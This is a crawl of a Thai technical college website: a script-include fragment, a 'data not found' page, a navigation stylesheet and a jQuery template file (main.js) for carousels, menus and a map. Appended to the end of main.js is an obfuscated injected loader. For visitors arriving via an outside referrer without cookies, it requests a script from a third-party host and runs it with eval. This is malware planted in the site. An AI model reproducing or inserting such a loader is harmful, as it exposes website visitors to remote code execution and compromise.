		<script src="js/waypoints.min.js"></script>

		<script src="js/jquery.counterup.min.js"></script>					

		<script src="js/parallax.min.js"></script>	

		<script src="js/mail-script.js"></script>	

		<script src="js/main.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://technicnan.ac.th/show_docsubdept.php?id_subdep=39&type=1
body_size: 1084
content:
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<style>
a:link { text-decoration:none; } 
body:{
	font-size:14px;
}
</style>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>Untitled Document</title>
<link href="https://fonts.googleapis.com/css?family=Poppins:100,200,400,300,500,600,700" rel="stylesheet"> 
<link rel="stylesheet" href="css/bootstrap.css">
<link rel="stylesheet" href="css/bootstrap.min.css">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css">

  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js"></script>


</head>




<body>


<center><font color='red'>ไม่พบข้อมูลที่ต้องการ</font></center>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://technicnan.ac.th/navcss/style.css
body_size: 1585
content:
body {
  background: url("../img/bg.jpg");
}
ul {
  font: .95em/1.4em Helvetica, Arial, sans-serif;
  background-color:       rgb(255, 253, 253);
}
li {
  position: relative;
  display: inline-block;
  list-style: none;
}
li a {
  display: block;
  padding: .7em 1.5em;
  color: rgb(0, 0, 0);
  text-decoration: none;
  border-radius: 3px;
  transition: background .2s;
}
li a:not(:only-child):after {
  content: '\21b4';
  display: inline-block;
  padding-left: .5em;
  color: black;
}
li a:hover {
  color: white;
  background: #00BFFF;
}
.top-level {
  border-bottom: 0px solid #00BFFF;
}
.second-level,
.third-level {
  min-width: 19em;
  border: 1px solid rgb(0, 204, 255);
  border-radius: 0px;
}


/*dropdown menu styles*/
/*first level*/
.top-level li:hover .second-level {
  left: 0;
}
.second-level:before {
  content: '';
  position: absolute;
  top: -8px;
  left: 2em;
  border-bottom: 8px solid #00BFFF;
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
}
.second-level {
  position: absolute;
  top: 100%;
  left: -9999em;
}
.second-level li {
  position: relative;
  display: block;
}
.second-level li a {
  margin: 0;
}

/*second level*/
.second-level li:hover .third-level {
  left: 100%;
}
.third-level:before {
  content: '';
  position: absolute;
  top: 10px;
  left: -8px;
  border-bottom: 8px solid transparent;
  border-top: 8px solid transparent;
  border-right: 8px solid #00BFFF;
}
.third-level {
  position: absolute;
  left: -9999em;
  top: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://technicnan.ac.th/js/main.js
body_size: 10806
content:

$(document).ready(function(){
	"use strict";

	var window_width 	 = $(window).width(),
	window_height 		 = window.innerHeight,
	header_height 		 = $(".default-header").height(),
	header_height_static = $(".site-header.static").outerHeight(),
	fitscreen 			 = window_height - header_height;


	$(".fullscreen").css("height", window_height)
	$(".fitscreen").css("height", fitscreen);

     if(document.getElementById("default-select")){
          $('select').niceSelect();
    };

    $('.img-pop-up').magnificPopup({
        type: 'image',
        gallery:{
        enabled:true
        }
    });


    $('.play-btn').magnificPopup({
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });

    
    //  Counter Js 

    $('.counter').counterUp({
        delay: 10,
        time: 1000
    });

    

  // Initiate superfish on nav menu
  $('.nav-menu').superfish({
    animation: {
      opacity: 'show'
    },
    speed: 400
  });

  // Mobile Navigation
  if ($('#nav-menu-container').length) {
    var $mobile_nav = $('#nav-menu-container').clone().prop({
      id: 'mobile-nav'
    });
    $mobile_nav.find('> ul').attr({
      'class': '',
      'id': ''
    });
    $('body').append($mobile_nav);
    $('body').prepend('<button type="button" id="mobile-nav-toggle"><i class="lnr lnr-menu"></i></button>');
    $('body').append('<div id="mobile-body-overly"></div>');
    $('#mobile-nav').find('.menu-has-children').prepend('<i class="lnr lnr-chevron-down"></i>');

    $(document).on('click', '.menu-has-children i', function(e) {
      $(this).next().toggleClass('menu-item-active');
      $(this).nextAll('ul').eq(0).slideToggle();
      $(this).toggleClass("lnr-chevron-up lnr-chevron-down");
    });

    $(document).on('click', '#mobile-nav-toggle', function(e) {
      $('body').toggleClass('mobile-nav-active');
      $('#mobile-nav-toggle i').toggleClass('lnr-cross lnr-menu');
      $('#mobile-body-overly').toggle();
    });

    $(document).click(function(e) {
      var container = $("#mobile-nav, #mobile-nav-toggle");
      if (!container.is(e.target) && container.has(e.target).length === 0) {
        if ($('body').hasClass('mobile-nav-active')) {
          $('body').removeClass('mobile-nav-active');
          $('#mobile-nav-toggle i').toggleClass('lnr-cross lnr-menu');
          $('#mobile-body-overly').fadeOut();
        }
      }
    });
  } else if ($("#mobile-nav, #mobile-nav-toggle").length) {
    $("#mobile-nav, #mobile-nav-toggle").hide();
  }

  // Smooth scroll for the menu and links with .scrollto classes
  $('.nav-menu a, #mobile-nav a, .scrollto').on('click', function() {
    if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
      var target = $(this.hash);
      if (target.length) {
        var top_space = 0;

        if ($('#header').length) {
          top_space = $('#header').outerHeight();

          if( ! $('#header').hasClass('header-fixed') ) {
            top_space = top_space;
          }
        }

        $('html, body').animate({
          scrollTop: target.offset().top - top_space
        }, 1500, 'easeInOutExpo');

        if ($(this).parents('.nav-menu').length) {
          $('.nav-menu .menu-active').removeClass('menu-active');
          $(this).closest('li').addClass('menu-active');
        }

        if ($('body').hasClass('mobile-nav-active')) {
          $('body').removeClass('mobile-nav-active');
          $('#mobile-nav-toggle i').toggleClass('lnr-times lnr-bars');
          $('#mobile-body-overly').fadeOut();
        }
        return false;
      }
    }
  });


    $(document).ready(function() {

    $('html, body').hide();

        if (window.location.hash) {

        setTimeout(function() {

        $('html, body').scrollTop(0).show();

        $('html, body').animate({

        scrollTop: $(window.location.hash).offset().top-58

        }, 1000)

        }, 0);

        }

        else {

        $('html, body').show();

        }

    });
  

  // Header scroll class
  $(window).scroll(function() {
    if ($(this).scrollTop() > 100) {
      $('#header').addClass('header-scrolled');
    } else {
      $('#header').removeClass('header-scrolled');
    }
  });


    $('.active-realated-carusel').owlCarousel({
        items:1,
        loop:true,
        margin: 100,
        dots: true,
        nav:true,
        navText: ["<span class='lnr lnr-arrow-up'></span>","<span class='lnr lnr-arrow-down'></span>"],                
        autoplay:true,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1,
            },
            768: {
                items: 1,
            }
        }
    });


    $('.active-about-carusel').owlCarousel({
        items:1,
        loop:true,
        margin: 100,
        nav:true,
        navText: ["<span class='lnr lnr-arrow-up'></span>",
        "<span class='lnr lnr-arrow-down'></span>"],
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1,
            },
            768: {
                items: 1,
            }
        }
    });


    $('.active-offered-carusel').owlCarousel({
        items:3,
        loop:true,
        autoplay:true,
        margin:30,
        dots: true,
        responsive:{    
        0:{
          items: 1
        },
        480:{
          items: 1
        },
        801:{
          items: 3
        }
    }
    });

    $('.active-info-carusel').owlCarousel({
        items:1,
        loop:true,
        margin: 100, 
        dots: true,    
        autoplay:true,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1,
            },
            768: {
                items: 1,
            }
        }
    });


    $('.active-testimonial').owlCarousel({
        items:2,
        loop:true,
        margin: 30,
        dots: true,
        autoplay:true,
        nav:true,
        navText: ["<span class='lnr lnr-arrow-up'></span>","<span class='lnr lnr-arrow-down'></span>"],        
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1,
            },
            768: {
                items: 2,
            }
        }
    });





    //  Start Google map 

            // When the window has finished loading create our google map below

            if(document.getElementById("map")){
            
            google.maps.event.addDomListener(window, 'load', init);
        
            function init() {
                // Basic options for a simple Google Map
                // For more options see: https://developers.google.com/maps/documentation/javascript/reference#MapOptions
                var mapOptions = {
                    // How zoomed in you want the map to start at (always required)
                    zoom: 11,

                    // The latitude and longitude to center the map (always required)
                    center: new google.maps.LatLng(40.6700, -73.9400), // New York

                    // How you would like to style the map. 
                    // This is where you would paste any style found on Snazzy Maps.
                    styles: [{"featureType":"water","elementType":"geometry","stylers":[{"color":"#e9e9e9"},{"lightness":17}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#ffffff"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":16}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":21}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#dedede"},{"lightness":21}]},{"elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"lightness":16}]},{"elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#333333"},{"lightness":40}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#f2f2f2"},{"lightness":19}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#fefefe"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#fefefe"},{"lightness":17},{"weight":1.2}]}]
                };

                // Get the HTML DOM element that will contain your map 
                // We are using a div with id="map" seen below in the <body>
                var mapElement = document.getElementById('map');

                // Create the Google Map using our element and options defined above
                var map = new google.maps.Map(mapElement, mapOptions);

                // Let's also add a marker while we're at it
                var marker = new google.maps.Marker({
                    position: new google.maps.LatLng(40.6700, -73.9400),
                    map: map,
                    title: 'Snazzy!'
                });
            }
    }


        $(document).ready(function() {
            $('#mc_embed_signup').find('form').ajaxChimp();
        });      








 });
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//11638499-92-20180102144129.webstarterz.com/ntc2.technicnan.ac.th/ntc2.technicnan.ac.th.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};